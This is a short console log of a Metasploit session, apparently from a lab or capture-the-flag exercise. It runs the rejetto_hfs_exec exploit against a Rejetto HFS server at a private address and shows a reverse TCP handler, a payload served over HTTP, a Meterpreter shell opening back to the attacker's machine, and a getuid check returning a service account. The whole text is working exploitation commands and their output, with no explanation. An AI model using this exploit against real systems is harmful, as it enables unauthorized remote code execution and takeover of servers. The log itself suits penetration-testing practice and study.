 msf6 exploit(windows/http/rejetto_hfs_exec) > set rhosts 10.2.22.43
rhosts => 10.2.22.43
msf6 exploit(windows/http/rejetto_hfs_exec) > run
[*] Started reverse TCP handler on 10.10.11.5:4444
[*] Using URL: http://0.0.0.0:8080/hT9c9xKbrwXWI
[*] Local IP: http://10.10.11.5:8080/hT9c9xKbrwXWI
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /hT9c9xKbrwXWI
[*] Sending stage (175174 bytes) to 10.2.22.43
[!] Tried to delete %TEMP%\QbRrWyy.vbs, unknown result
[*] Meterpreter session 1 opened (10.10.11.5:4444 -> 10.2.22.43:49750) at 2022-12-16 17:25:58 +0530
[*] Server stopped.
meterpreter > getuid
Server username: NT AUTHORITY\LOCAL SERVICE
meterpreter >